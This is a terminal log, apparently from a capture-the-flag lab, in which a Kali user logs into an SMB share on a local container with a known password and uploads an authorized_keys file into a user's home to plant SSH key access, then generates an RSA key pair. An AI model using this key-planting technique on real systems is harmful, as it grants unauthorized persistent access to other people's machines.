 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ smbclient //172.17.0.2/macarena -U macarena%donald
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Aug 19 13:26:02 2024
  ..                                  D        0  Mon Aug 19 13:26:02 2024
  user.txt                            N       33  Mon Aug 19 12:20:25 2024
  .profile                            H      807  Mon Aug 19 12:18:51 2024
  .bash_history                       H        5  Mon Aug 19 13:26:02 2024
  .bash_logout                        H      220  Mon Aug 19 12:18:51 2024
  .bashrc                             H     3771  Mon Aug 19 12:18:51 2024
  .cache                             DH        0  Mon Aug 19 12:40:39 2024
82083148 blocks of size 1024. 50131276 blocks available
smb: \> mkdir .ssh
smb: \> cd .ssh
smb: \.ssh\> put id_rsa.pub
putting file id_rsa.pub as \.ssh\id_rsa.pub (143.6 kb/s) (average 143.6 kb/s)
smb: \.ssh\> put authorirez_keys
authorirez_keys does not exist
smb: \.ssh\> put authorired_keys
authorired_keys does not exist
smb: \.ssh\> put authorized_keys
putting file authorized_keys as \.ssh\authorized_keys (239.3 kb/s) (average 179.4
kb/s)
smb: \.ssh\>
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase for "/home/kali/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:TaZ5pl9O+gx/xA7gyVChXSvjwUSwxbGg6qNqK8HXfcM kali@kali
The key's randomart image is:
+---[RSA 4096]----+
|        o+*o.    |
|       . Ooo .   |
|      . o.X .    |
|     .  .B.+     |
|.   o . S+=o .   |
|.. o . . E+ . o  |
| .. o   o o o+   |
|.. . .   . O  o  |
|+oo       o.=.   |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ cp /home/kali/.ssh/id_rsa .
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ cp /home/kali/.ssh/id_rsa.pub .